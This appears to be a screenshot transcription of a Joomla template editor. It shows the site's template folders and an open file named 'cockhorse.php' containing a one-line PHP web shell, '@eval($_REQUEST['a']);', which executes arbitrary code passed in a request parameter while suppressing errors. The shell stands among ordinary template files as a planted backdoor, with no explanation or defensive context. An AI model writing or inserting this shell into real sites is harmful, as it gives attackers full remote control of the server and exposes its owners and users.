 css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_articles_archive
mod_breadcrumbs
mod_languages
mod_login
cockhorse.php
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_REQUEST['a']);
3 ?>